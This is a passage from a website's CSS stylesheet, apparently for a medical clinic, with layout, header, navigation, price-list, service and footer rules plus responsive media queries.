  .smi_wrap .card-preim .card_img_left img {
    width: 100%;
    -o-object-position: top center;
       object-position: top center;
  }
  .smi_wrap .card-preim .card_img_left + div {
    padding-left: 0;
  }
  .smi_wrap .card-preim .card_date {
    margin-bottom: 5px;
  }
  .smi_wrap .card-preim .card_journal {
    font-size: 10px;
    margin-bottom: 20px;
  }
  .smi_wrap .card-preim .card_text {
    -webkit-line-clamp: 9;
  }
  .smi_wrap .card-preim .card_link {
    margin-bottom: 2px;
  }
  .smi_wrap .card-preim + .card-preim {
    margin-top: 20px;
  }
  .service_wrap .col3 {
    width: 100%;
  }
  .program_wrap > .col3 {
    width: 100%;
  }
}

.clean {
  padding: 0;
  margin: 0;
}
.clean-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.bordered {
  border-radius: 20px;
  border: 2px solid #2A5984;
}
.anim-fade {
  transition: 0.3s all;
}
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.header {
  height: 108px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-direction: row;
}
.header .header_logo {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: row;
}
.header .header_logo img {
	display: block;
	min-width: 142px;
	margin-right: 14px;
}
.header .header_logo span {
  display: block;
  width: 210px;
  color: #2A5984;
  font-size: 10px;
  line-height: 140%;
  display: none;
}
.header .header_cent {
	display: flex;
	align-items: center;
	flex: 1 1 auto;
	padding: 0 55px 0 34px;
	justify-content: space-between;
	font-size: 12px;
	line-height: 14px;
	font-weight: 700;
}
.header .header_cent > div {
	display: flex;
}
.header .header_cent > div svg {
	display: block;
	margin-right: 10px;
	margin-top: 0;
	width: 20px;
	height: 20px;
	color: #1A829B;
}
.head_phone a {
	display: block;
	color: #2A5984;
	font-size: 16px !important;
	font-weight: 700;
	line-height: 20px;
	margin: 0 !important;
}
.head_mail a {
	color: #2A5984;
	font-size: 12px !important;
	font-weight: 700;
	line-height: 20px;
}
.head_addr span {
	display: block;
	color: #2A5984;
}
.head_addr span + span {
	margin-top: 8px;
}
.header .header_cent > div a.popup_call {
	color: #2A5984;
	font-size: 12px;
	margin-top: 3px;
}
.header .header_cent > div a.popup_call:hover {
  color: #333333;
}
.header .header_cent > div + div {
  margin-left: 25px;
}
.header .header_but {
  display: flex;
}
.header .header_but a + a {
	margin-left: 23px;
}
.navigation {
  background: rgba(26, 130, 155, 0.08);
  margin-bottom: 3px;
}
.navigation .container {
  position: relative;
}
.nav_flex {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-direction: row;
}
.nav_flex .burger_wrap {
	width: 38px;
	position: absolute;
	left: -30px;
	top: 13px;
}
.nav_flex .burger_wrap .burger_link {
  display: block;
  color: rgba(42, 89, 132, 0.8);
  height: 19px;
  padding: 2px;
  width: 23px;
}
.nav_flex .burger_wrap .burger_link svg {
  width: 19px;
  height: 15px;
}
.nav_flex .burger_wrap .burger_link:hover {
  color: #2A5984;
}
.nav_flex .search_wrap {
  width: 110px;
}
.nav_flex .search_wrap .search_link {
	display: block;
	color: #2A5984;
	height: 30px;
	padding: 0;
	width: 30px;
	margin: 0px 3px 0 auto;
}
.nav_flex .search_wrap .search_link svg {
	width: 30px;
	height: 30px;
}
.nav_flex .search_wrap .search_link:hover {
  color: #2A5984;
}
.nav_flex .close {
	padding: 5px;
	right: 20px;
	top: 9px;
}
.nav_flex .close svg {
	width: 20px;
	height: 20px;
	color: #2A5984;
}
.head_menu {
	width: calc(100% - 170px);
	padding: 0;
}
.nav_menu {
	padding: 8px 0;
	margin: 0 -24px;
	list-style: none;
	width: 100%;
	display: flex;
	align-items: center;
	flex-direction: row;
	justify-content: normal!important;
}
ul.nav_menu > li {
	width: max-content;
	display: block;
	text-align: center;
	padding: 0 10px;
	border-right: 1px solid #AACDD6;
}
ul.nav_menu > li:last-child {
	border-right: none;
}
.nav_menu a {
	color: #2A5984;
	font-size: 16px;
	line-height: 16px;
	padding: 8px 14px;
	display: block;
	font-weight: 700;
}
.nav_menu a:hover {
	color: #2A5984;
}
.nav_menu .has-child {
  position: relative;
}
.nav_menu .has-child > a {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: row;
}
.nav_menu .has-child > a:after {
  content: "";
  display: block;
  background: url(/local/templates/cecilplus/./img/ico_chevron.svg) no-repeat 0 0;
  width: 10px;
  height: 6px;
  margin-left: 10px;
  opacity: 0.8;
  transition: 0.3s all;
}
.nav_menu .has-child:hover > a:after {
  transform: rotate(180deg);
  opacity: 1;
}
.nav_menu .has-child:hover .sub-nav_menu {
  opacity: 1;
  visibility: visible;
}
.nav_menu .sub-nav_menu {
  padding: 0;
  margin: 0;
  list-style: none;
  min-width: 211px;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0;
  transition: opacity 0.3s ease-in-out 0.1s, margin-top 0.3s ease-in-out 0.1s;
  z-index: 2;
  padding: 20px 26px;
  background: rgba(42, 89, 132, 0.8);
  border-radius: 0 0 6px 6px;
}
.nav_menu .sub-nav_menu li + li {
  margin-top: 14px;
}
.nav_menu .sub-nav_menu a {
  font-size: 14px;
  color: #FFFFFF;
  padding: 0;
}
.nav_menu .sub-nav_menu a:hover {
  color: #cbcbcb;
}
.phonico {
	display: none;
}
.h1_home .btn {
	display: none;
}
@media (max-width: 1199px) {
  .header .header_logo span {
    display: none;
  }
  .nav_menu a {
    font-size: 14px;
  }
}
@media (max-width: 991px) {
	.header {
		height: 60px;
		padding: 0 70px 0 50px;
		justify-content: space-between;
	}
	.header .header_cent {
		display: none;
	}
	.header .header_but .btn-border {
		display: none;
	}
	.header .header_but .btn-blue_fill {
		padding: 12px 20px;
	}
  .header .header_logo img {
    min-width: 0;
    margin-right: 0;
    height: 35px;
  }
  .head_menu {
    display: none;
  }
  .navigation {
    background: transparent;
    margin-bottom: 0;
  }
	.mobile_contakt a {
		margin-bottom: 0 !important;
	}
	/*.header .header_logo {
		position: absolute;
		left: 15px;
		top: 70px;
		z-index: 1;
	}*/
	.header .header_logo img {
		min-width: 0 !important;
	}
	.navigation .nav_flex {
		position: relative;
		/*border-top: 1px solid rgba(203, 203, 203, 0.5);
		padding-top: 10px;
		padding-bottom: 10px;*/
		justify-content: flex-end;
	}
	.nav_flex .burger_wrap {
		width: 34px;
		order: 1;
		margin-left: 15px;
		display: block;
		position: absolute;
		left: -14px;
		top: -45px;
	}
	.nav_fixed .nav_flex .burger_wrap {
		top: 6px;
	}
	.nav_flex .search_wrap {
		width: auto;
		position: absolute;
		top: -40px;
	}
	.nav_fixed .nav_flex .search_wrap {
		top: 8px;
	}
	.nav_flex .burger_wrap .burger_link {
		height: 30px;
		width: 34px;
	}
	.nav_flex .burger_wrap .burger_link svg {
		width: 26px;
		height: 26px;
	}
	.nav_flex .search_wrap .search_link {
		width: 30px;
		height: 26px;
	}
	.nav_flex .search_wrap .search_link svg {
		width: 26px;
		height: 26px;
	}
	.fixed-header .burger_wrap {
		display: none;
	}
  /*.navigation .nav_flex {
    position: relative;
    height: 1px;
    background: rgba(203, 203, 203, 0.5);
  }
  .burger_wrap {
    width: auto;
    position: absolute;
    bottom: 30px;
    left: 0;
  }
  .nav_flex .search_wrap {
    width: auto;
    position: absolute;
    bottom: 30px;
    right: 0;
  }*/
  .formline.form_search_line .submit {
    width: 20px;
    padding: 0;
  }
  .search {
    width: calc(100vw - 24px);
    padding: 16px 0;
    top: -160px;
    background: #fff;
	z-index: 3;
  }
  .search .close {
    padding: 0;
    position: absolute;
    right: 0;
    top: 24px;
  }
  .search .form_input {
    padding-left: 30px;
  }
  .search.active {
    width: calc(100vw - 24px);
    padding: 11px 10px;
    top: -21px;
    background: #fff;
  }
	.fixed-header .header {
		height: 40px !important;
		justify-content: space-between !important;
	}
}
@media (max-width: 639px) {
	.mobile_contakt {
		display: none !important;
	}
}
@media (max-width: 575px) {
	.header {
		padding: 0 0px 0 40px;
	}
	.mobile_contakt a {
		display: none !important;
	}
	.mobile_contakt .phonico {
		display: block !important;
		color: rgba(42, 89, 132, 0.8);
	}
	.phonico svg {
		width: 20px;
		height: 24px;
	}
	.nav_flex .search_wrap .search_link {
		position: absolute;
		left: 35px;
		top: -46px;
	}
	.h1_home_flex {
		display: flex;
		justify-content: space-between;
		align-items: center;
	}
	.h1_home_flex .btn {
		display: block;
	}
	.h1_home_flex h1 {
		text-align: left;
		margin-right: 10px;
	}
}
@media (max-width: 379px) {
	.h1_home_flex h1 {
		font-size: 1.5em;
	}
}

.clean {
  padding: 0;
  margin: 0;
}
.clean-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.bordered {
  border-radius: 20px;
  border: 2px solid #2A5984;
}
.anim-fade {
  transition: 0.3s all;
}
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptsanscaption/v19/0FlMVP6Hrxmt7-fsUFhlFXNIlpcqfQ.ttf) format('truetype');
}
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptsanscaption/v19/0FlJVP6Hrxmt7-fsUFhlFXNIlpcSwSrUSw.ttf) format('truetype');
}
/*********************Main******************/
html,
body {
  padding: 0;
  margin: 0;
  width: 100%;
  font-family: 'PT Sans Caption', sans-serif;
}
body {
  background: #fff;
  font-size: 14px;
  font-weight: 400;
  line-height: 140%;
  color: #333333;
}
* {
  box-sizing: border-box;
  scrollbar-width: thin;
}
body::-webkit-scrollbar {
  width: 14px;
}
body::-webkit-scrollbar-track {
  background: transparent;
}
body::-webkit-scrollbar-thumb {
  background-color: rgba(42, 89, 132, 0.8);
  border-radius: 20px;
  border: 0 solid transparent;
}
body {
  scrollbar-width: thin;
  scrollbar-color: rgba(42, 89, 132, 0.8) transparent;
}
body.noscroll {
  overflow: hidden;
}
.container {
  max-width: 1236px;
  padding: 0 20px;
  margin: 0 auto;
}
h1,
h2,
h3,
h4,
h5,
h6,
p {
  padding: 0;
  margin: 0;
}
h1 {
  font-size: 36px;
  font-weight: 700;
  line-height: normal;
  color: #2A5984;
}
h3 {
  font-size: 26px;
  font-weight: 700;
  line-height: normal;
  color: #333333;
}
a {
  text-decoration: none;
  color: #333333;
}
p {
  margin: 0 0 12px;
}
img {
  max-width: 100%;
}
.li_krug {
  padding: 0;
  margin: 0;
  list-style: none;
}
.li_krug li {
  position: relative;
  padding-left: 23px;
}
.li_krug li:before {
  content: "";
  position: absolute;
  left: 2px;
  top: 5px;
  width: 10px;
  height: 10px;
  border-radius: 10px;
  box-sizing: border-box;
  border: 2px solid #2A5984;
}
.li_krug li + li {
  margin-top: 9px;
}
.breadcrumbs {
  display: flex;
  align-items: center;
  font-size: 12px;
  line-height: normal;
  padding: 29px 0 40px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.breadcrumbs a {
  color: #5C5C5C;
  text-decoration-line: underline;
}
.breadcrumbs a:hover {
  color: #333333;
}
.breadcrumbs span {
  color: #5C5C5C;
}
.breadcrumbs .separator {
  display: block;
  margin: 0 6px;
}
.slider_main .item {
  padding: 68px 0 98px;
  background: rgba(203, 203, 203, 0.2);
}
.slider_main .container {
  position: relative;
  z-index: 2;
  padding: 0 100px;
}
.slider_main .slider_main_title {
  color: #2A5984;
  font-size: 36px;
  font-weight: 700;
  line-height: normal;
  margin: 0 0 14px;
}
.slider_main .slider_main_program {
  border-radius: 2px;
  background: #1A829B;
  padding: 5px 10px;
  font-size: 10px;
  line-height: 140%;
  font-weight: 700;
  color: #FFFFFF;
  display: inline-block;
}
.slider_main .slider_main_text {
  padding: 41px 0 44px;
  max-width: 580px;
}
.slider_main .slider_main_img {
  position: absolute;
  z-index: 1;
  right: 0;
  top: 0;
  width: 50%;
  height: 100%;
}
.slider_main .slider_main_img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  display: block;
}
.slider_main .slider_main_img:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, #F5F5F5 0%, rgba(245, 245, 245, 0.8) 19.27%, rgba(245, 245, 245, 0.57) 42.41%, rgba(245, 245, 245, 0.35) 64.3%, rgba(245, 245, 245, 0) 100%);
}
.slider_main .owl-dots {
  display: none;
}
.services .row {
  margin-top: -15px;
  margin-bottom: -15px;
  width: calc(100% + 30px);
}
.services .row > .owl-stage-outer {
  padding: 0;
}
.services .row .owl-stage {
  display: flex;
}
.services .row .owl-item {
  width: 25% !important;
  padding: 15px;
}
.services .row .owl-item .col3 {
  width: 100%;
  padding: 0;
}
.services .row .owl-nav,
.services .row .owl-dots {
  display: none;
}
.about_sect .col8 {
  width: 65.5%;
}
.about_sect .col4 {
  width: 34.5%;
}
.about_sect .video {
  margin-top: -27px;
}
.about_text {
  height: 100%;
  position: relative;
  padding-bottom: 64px;
}
.about_text strong {
  display: block;
  margin-top: 14px;
}
.about_text .popup_vrach {
  position: absolute;
  bottom: 0;
  left: 0;
}
.video {
  overflow: hidden;
  border-radius: 5px;
  position: relative;
}
.video img {
  display: block;
  width: 100%;
}
.video a {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 42px;
  height: 42px;
  border-radius: 3px;
  background: rgba(42, 89, 132, 0.8);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}
.video a:hover {
  background: #2A5984;
}
.video a svg {
  display: block;
  width: 11.25px;
  height: 18px;
}
.preim .head_line {
  margin-bottom: 22px;
}
.cont {
  font-size: 12px;
}
.cont h3 {
  margin-bottom: 40px;
}
.cont .col6 img {
  border-radius: 5px;
  display: block;
}
.row-cont a {
  display: block;
}
.row-cont a + a {
  margin-top: 30px;
}
.cont-flex {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  height: 100%;
}
.cont-flex .cont-wrap {
  display: flex;
  align-items: flex-end;
  margin-bottom: 6px;
}
.cont-flex .cont-wrap .cont_info {
  display: flex;
  align-items: center;
  font-size: 14px;
  margin-right: 14px;
}
.cont-flex .cont-wrap .cont_info svg {
  display: block;
  width: 12px;
  height: 15px;
  color: #cbcbcb;
  margin-right: 11px;
}
.map {
  overflow: hidden;
  border-radius: 5px;
}
.map img {
  display: block;
}
.color_line > div {
  border-radius: 5px;
  padding: 12px 26px;
}
.color_line > div:nth-child(2n+1) {
  background: rgba(203, 203, 203, 0.2);
}
.color_line > div:nth-child(2n+2) {
  background: rgba(26, 130, 155, 0.08);
}
.color_line > div + div {
  margin-top: 3px;
}
.color_line.price_line > div {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: calc(100% - 129px);
  position: relative;
}
.color_line.price_line > div > span {
  display: block;
  margin-right: 53px;
  margin-left: 30px;
  width: 100px;
  text-align: end;
}
.color_line.price_line > div > a {
  display: block;
  position: absolute;
  right: -104px;
  width: 79px;
  font-weight: 700;
  color: #2A5984;
}
.color_line.price_line > div > a:hover {
  color: #333333;
}
.color_line.price_line > div > div {
  display: flex;
  align-items: center;
}
.color_line.price_line > div > div em {
  display: block;
  font-style: normal;
  border-radius: 2px;
  background: #EA3B52;
  font-size: 10px;
  line-height: 140%;
  color: #FFFFFF;
  font-weight: 700;
  padding: 5px 10px;
  margin-left: 20px;
}
.color_line.price_line > div.has_arcii span {
  color: #EA3B52;
}
.color_line.price_line + strong {
  margin-top: 30px;
}
.price_wrap h3 {
  font-weight: 400;
  font-size: 24px;
}
.price_wrap .li_krug {
  margin-top: 20px;
}
.price_block h3 {
  margin-bottom: 20px;
}
.price_block > strong {
  display: block;
  font-weight: 700;
  margin-bottom: 14px;
}
.price_block + .price_block {
  margin-top: 40px;
}
.img_fon img {
  display: block;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 5px;
}
.about_direct h3 {
  margin-bottom: 40px;
}
.about_direct p:last-child {
  margin: 0;
}
#direct_price .price_block h3 {
  margin-bottom: 40px;
}
#direct_price .price_block p {
  margin: 20px 0 0;
}
.direct_head .direct_head_top {
  border-radius: 5px 5px 0 0;
  background: rgba(203, 203, 203, 0.2);
  display: flex;
}
.direct_head .direct_head_top .direct_rev {
  font-size: 12px;
  line-height: 140%;
  color: #A7A7A7;
}
.direct_head .direct_head_top .direct_rev a {
  color: #A7A7A7;
  text-decoration-line: underline;
}
.direct_head .direct_head_top .direct_rev a:hover {
  color: #333333;
}
.direct_head .direct_head_top .direct_info {
  width: 55%;
  padding: 36px 30px 36px 36px;
}
.direct_head .direct_head_top .direct_info h1 {
  margin-bottom: 40px;
}
.direct_head .direct_head_top .direct_info .li_krug {
  margin-bottom: 40px;
}
.direct_head .direct_head_top .direct_info .direct_list {
  padding: 0;
  margin: 0;
  list-style: none;
  -moz-columns: 2;
       columns: 2;
  max-width: 600px;
}
.direct_head .direct_head_top .direct_info .direct_list li {
  -moz-column-break-inside: avoid;
       break-inside: avoid-column;
  display: flex;
  margin-bottom: 30px;
}
.direct_head .direct_head_top .direct_info .direct_list li div {
  width: 27px;
  min-width: 17px;
  padding-right: 10px;
}
.direct_head .direct_head_top .direct_info .direct_list li span {
  display: block;
}
.direct_head .direct_head_top .direct_info .direct_list li span strong {
  display: block;
  margin-bottom: 12px;
}
.direct_head .direct_head_top .direct_info .direct_btn {
  display: flex;
  margin-top: 20px;
}
.direct_head .direct_head_top .direct_info .direct_btn .btn + .btn {
  margin-left: 40px;
}
.direct_head .direct_head_top .direct_info .direct_video {
  display: none;
}
.direct_head .direct_head_top .direct_img {
  width: 45%;
  position: relative;
}
.direct_head .direct_head_top .direct_img .direct_rev {
  display: none;
}
.direct_head .direct_head_top .direct_img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  display: block;
}
.direct_head .direct_head_top .direct_img:not(.direct_doctor_img):after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  background: linear-gradient(90deg, #F5F5F5 0%, rgba(245, 245, 245, 0.8) 19.27%, rgba(245, 245, 245, 0.57) 42.41%, rgba(245, 245, 245, 0.35) 64.3%, rgba(245, 245, 245, 0) 100%);
}
.direct_head .direct_head_top .direct_img .direct_img_doctor {
  max-width: 277px;
  margin: 40px 36px 0 auto;
}
.direct_head .direct_head_top .direct_img .direct_img_doctor img {
  border-radius: 50%;
  background: rgba(26, 130, 155, 0.08);
}
.direct_head .direct_head_bottom {
  background: rgba(26, 130, 155, 0.08);
  padding: 20px 36px;
  border-radius: 0 0 5px 5px;
  margin-top: 3px;
}
.direct_head .direct_head_bottom ul {
  padding: 0;
  margin: 0;
  list-style: none;
  display: flex;
}
.direct_head .direct_head_bottom ul li + li {
  margin-left: 40px;
}
.direct_head .direct_head_bottom ul a {
  color: #1A829B;
  font-weight: 400;
  line-height: normal;
  text-decoration: underline;
}
.direct_head .direct_head_bottom ul a:hover {
  color: #2A5984;
}
.direct_video {
  color: #1A829B;
  text-decoration-line: underline;
  display: flex;
  align-items: center;
  margin-top: 48px;
}
.direct_video:hover {
  color: #2A5984;
}
.direct_video svg {
  display: block;
  margin-right: 13px;
  width: 28px;
  height: 18px;
}
.advance_sect {
  border-radius: 5px;
  background: rgba(26, 130, 155, 0.08);
  padding: 30px 36px 36px;
  margin-top: 50px;
}
.advance_sect h3 {
  margin-bottom: 40px;
}
.advance_sect .advance_wrap {
  display: flex;
}
.advance_sect .advance_wrap > div {
  width: calc(100% - 114px);
}
.advance_sect .advance_wrap > div.advance_num {
  width: 84px;
  margin-right: 30px;
  color: #2A5984;
  font-weight: 700;
}
.advance_sect .advance_wrap > div.advance_num strong {
  display: block;
  font-size: 60px;
  line-height: 40px;
  margin-left: 6px;
}
.advance_sect .advance_wrap > div.advance_num span {
  display: block;
  font-size: 18px;
  line-height: 1;
  margin-top: 24px;
}
.advance_sect .advance_wrap .adv_krug {
  width: 42px;
  height: 42px;
  background: rgba(42, 89, 132, 0.8);
  border-radius: 50px;
  color: #FFFFFF;
  font-weight: 700;
  font-size: 16px;
  line-height: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}
.advance_sect .advance_wrap .adv_text {
  font-size: 14px;
  line-height: 22px;
  margin-top: 20px;
}
.advance_sect .advance_wrap .col3:nth-child(n+2) {
  position: relative;
}
.advance_sect .advance_wrap .col3:nth-child(n+2) .adv_krug:before {
  content: "";
  display: block;
  position: absolute;
  top: 20px;
  right: calc(100% - 12px);
  width: calc(100% - 48px);
  height: 1px;
  background: rgba(42, 89, 132, 0.8);
}
.service_wrap h3 {
  margin-bottom: 40px;
}
.service_wrap .service_block strong {
  display: block;
  margin-bottom: 20px;
}
.service_wrap .service_block ul {
  padding: 0;
  margin: 0;
  list-style: none;
  -moz-columns: 3;
       columns: 3;
}
.service_wrap .service_block ul li {
  position: relative;
  padding-left: 62px;
  min-height: 42px;
  -moz-column-break-inside: avoid;
       break-inside: avoid-column;
}
.service_wrap .service_block ul li:before {
  content: attr(data-title);
  width: 42px;
  height: 42px;
  background: rgba(42, 89, 132, 0.8);
  border-radius: 50px;
  color: #FFFFFF;
  font-size: 16px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  position: absolute;
  left: 0;
  top: 0;
}
.service_wrap .service_block ul li a {
  display: block;
  font-size: 16px;
  line-height: 22px;
}
.service_wrap .service_block ul li a + a {
  margin-top: 14px;
}
.service_wrap .service_block ul li a:first-child {
  padding-top: 9px;
}
.service_wrap .service_block ul li a:hover {
  color: #2A5984;
}
.service_wrap .service_block ul li + li {
  margin-top: 20px;
}
.service_wrap .service_block + .service_block {
  margin-top: 40px;
}
.service_wrap + .service_wrap {
  margin-top: 90px;
}
.about_sect .price_wrap + .price_wrap {
  margin-top: 40px;
}
.cont_wrap {
  margin-top: 40px;
}
.cont_wrap h4 {
  margin: 0 0 30px;
}
.cont_wrap .subscribe {
  max-width: 227px;
}
.go_rout {
  color: #2A5984 !important;
  font-size: 12px;
  font-weight: 700;
}
.go_rout:hover {
  color: #333333 !important;
}
.footer {
  margin-top: 60px;
}
.footer_top {
  background: rgba(203, 203, 203, 0.2);
  padding: 50px 0;
}
.footer_top h4 {
  color: #333333;
  font-size: 16px;
  font-weight: 700;
  line-height: 140%;
  margin-bottom: 27px;
}
.footer_top .fmenu_wrap {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  height: 100%;
}
.footer_top .fmenu_wrap > a {
  color: #5C5C5C;
}
.footer_top .fmenu_wrap > a:hover {
  color: #333333;
}
.footer_top .fmenu_wrap ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.footer_top .fmenu_wrap ul li + li {
  margin-top: 14px;
}
.footer_top .fmenu_wrap ul + a {
  margin-top: 40px;
}
.footer_top .fmenu_wrap ul li a {
  display: flex;
  align-items: center;
}
.footer_top .fmenu_wrap ul li a:hover {
  color: #2A5984;
}
.footer_top .fmenu_wrap ul li a svg {
  display: block;
  width: 21px;
  height: 20px;
  margin-right: 11px;
  color: #2A5984;
}
.foot_line {
  display: flex;
}
.foot_line + .foot_line {
  margin-top: 20px;
}
.foot_line svg {
  width: 15px;
  min-width: 15px;
  height: 15px;
  display: block;
  margin-top: 3px;
  margin-right: 10px;
  color: #cbcbcb;
}
.foot_line a {
  color: #333333;
}
.foot_line span {
  color: #5C5C5C;
  font-size: 12px;
  font-weight: 400;
  line-height: normal;
  display: block;
  margin-top: 8px;
}
.foot_line .popup_call {
  color: #2A5984;
  font-size: 12px;
  font-weight: 700;
  line-height: normal;
  display: inline-block;
  margin-left: 14px;
}
.foot_line .popup_call:hover {
  color: #333333;
}
.footer_bottom {
  background: #FFFFFF;
  padding: 14px 0;
  font-size: 12px;
  line-height: 140%;
}
.footer_bottom .copir {
  border-top: 1px solid rgba(203, 203, 203, 0.5);
  margin-top: 14px;
  padding-top: 14px;
  font-size: 10px;
  line-height: 140%;
}
.formline.subscribe .submit {
    height: 40px;
}
@media (max-width: 1199px) {
  h1 {
    font-size: 32px;
  }
  h3 {
    font-size: 22px;
  }
  .slider_main .slider_main_title {
    font-size: 32px;
  }
  .services .row {
    margin: -6px;
    width: calc(100% + 12px);
  }
  .services .row .owl-item {
    padding: 6px;
  }
  .direct_head .direct_head_top .direct_info {
    width: 60%;
    padding: 20px;
  }
  .direct_head .direct_head_top .direct_info .direct_btn .btn + .btn {
    margin-left: 20px;
  }
  .direct_head .direct_head_top .direct_img {
    width: 40%;
  }
  .direct_head .direct_head_top .direct_img .direct_img_doctor {
    margin: 20px 20px 0 auto;
  }
  .advance_sect .advance_wrap .col3:nth-child(n+2) .adv_krug:before {
    right: calc(100% - 3px);
  }
}
@media (max-width: 992px) {
  .cont_wrap {
    font-size: 12px;
    margin-top: 60px;
  }
  .cont_wrap h4 {
    margin: 0 0 18px;
    font-size: 14px;
    line-height: 140%;
  }
  .cont_wrap h4.podp {
    margin-top: 30px;
  }
  .cont_wrap .col4,
  .cont_wrap .col8 {
    width: 50%;
  }
  .cont_wrap .map {
    height: 100%;
  }
  .cont_wrap .map img {
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
  }
  .cont_wrap .foot_line + .foot_line {
    margin-top: 16px;
  }
  .footer_top {
    padding-top: 3px;
    padding-bottom: 35px;
  }
  .footer_top .col3 {
    width: 50%;
    padding-top: 30px;
  }
  .footer_top h4 {
    font-size: 14px;
    margin-bottom: 17px;
  }
  .advance_sect .advance_wrap .advance_num {
    display: none;
  }
  .advance_sect .advance_wrap > div {
    width: 100%;
  }
  .advance_sect .advance_wrap .adv_text {
    font-size: 12px;
    line-height: 140%;
    max-width: 240px;
  }
}
@media (min-width: 768px) {
  .services .row .owl-stage {
    width: 100% !important;
    flex-wrap: wrap;
  }
  .preim .row .owl-stage {
    width: 100% !important;
    display: flex;
  }
  .preim .row .owl-item {
    width: 25% !important;
  }
}
@media (max-width: 767px) {
  body {
    font-size: 12px;
  }
  .breadcrumbs {
    font-size: 10px;
    padding: 18px 0 22px;
  }
  .breadcrumbs .separator {
    margin: 0 5px;
  }
  .breadcrumbs + h1 {
    margin-top: 10px;
  }
  .container {
    padding: 0 12px;
  }
  h1 {
    font-size: 26px;
  }
  h3 {
    font-size: 20px;
  }
  .section {
    padding-top: 60px;
  }
  .head_line {
    margin-bottom: 26px;
  }
  .slider_main .container {
    padding: 0 12px;
  }
  .slider_main .item {
    padding: 34px 0 44px;
  }
  .slider_main .slider_main_title {
    font-size: 26px;
    margin: 0 0 12px;
  }
  .slider_main .slider_main_program {
    font-size: 8px;
  }
  .slider_main .slider_main_text {
    padding: 27px 0 33px;
  }
  .slider_main .slider_main_link {
    text-align: center;
  }
  .slider_main .slider_main_img {
    width: 100%;
  }
  .slider_main .slider_main_img:after {
    background: linear-gradient(180deg, #F5F5F5 0%, #F5F5F5 15%, rgba(245, 245, 245, 0.8) 29.27%, rgba(245, 245, 245, 0.57) 42.41%, rgba(245, 245, 245, 0.35) 64.3%, rgba(245, 245, 245, 0) 100%);
  }
  .slider_main.owl-carousel.owl-theme .owl-dots {
    display: block !important;
    margin-top: 6px !important;
  }
  .slider_main .owl-nav {
    display: none;
  }
  .about_sect .col8 {
    width: 100%;
    margin-top: 20px;
  }
  .about_sect .col4 {
    width: 100%;
    order: -1;
  }
  .about_text strong {
    margin-top: 8px;
    margin-bottom: 11px;
  }
  .about_text strong br {
    display: none;
  }
  .about_text .popup_vrach {
    left: 50%;
    transform: translate(-50%, 0);
    white-space: nowrap;
  }
  .color_line > div {
    padding: 12px 14px 14px;
  }
  .color_line.price_line > div {
    width: 100%;
    flex-wrap: wrap;
  }
  .color_line.price_line > div > div {
    width: 100%;
    margin-bottom: 16px;
  }
  .color_line.price_line > div > span {
    margin-right: 0;
    font-size: 14px;
  }
  .color_line.price_line > div > a {
    position: relative;
    right: auto;
    width: auto;
  }
  .about_sect .price_wrap + .price_wrap {
    margin-top: 20px;
  }
  .price_wrap h3 {
    font-size: 20px;
  }
  .price_wrap .li_krug {
    margin-top: 16px;
  }
  .services .row {
    margin: 0;
    width: 100%;
    overflow: hidden;
  }
  .services .row .owl-item {
    padding: 0;
  }
  .services .row .owl-item .card .card_img {
    width: 239px;
  }
  .services .row .owl-item .card-prof .card_img {
    width: 239px;
  }
  .card .card_title {
    font-size: 14px;
  }
  .row-cont a + a {
    margin-top: 12px;
  }
  .cont_inline {
    display: inline;
  }
  .cont_inline + a {
    margin-left: 10px;
  }
  .direct_head {
    margin: 0 -12px;
  }
  .direct_head .direct_head_top {
    flex-wrap: wrap;
  }
  .direct_head .direct_head_top .direct_info {
    width: 100%;
  }
  .direct_head .direct_head_top .direct_info .direct_rev {
    display: none;
  }
  .direct_head .direct_head_top .direct_info .direct_list {
    -moz-columns: 1;
         columns: 1;
  }
  .direct_head .direct_head_top .direct_img {
    width: 100%;
    padding: 17px 12px 0;
  }
  .direct_head .direct_head_top .direct_img.direct_doctor_img {
    order: -1;
  }
  .direct_head .direct_head_top .direct_img .direct_rev {
    display: block;
    font-size: 10px;
  }
  .direct_head .direct_head_top .direct_img .direct_img_doctor {
    margin: 34px 0 0;
    max-width: none;
  }
  .direct_head .direct_head_top .direct_img .direct_img_doctor img {
    max-width: 215px;
  }
  .direct_head_color .direct_head_top {
    position: relative;
  }
  .direct_head_color .direct_head_top .direct_img {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    padding: 15% 0 0;
  }
  .direct_head_color .direct_head_top .direct_img img {
    -o-object-position: top center;
       object-position: top center;
  }
  .direct_head_color .direct_head_top .direct_img:not(.direct_doctor_img):after {
    width: 100%;
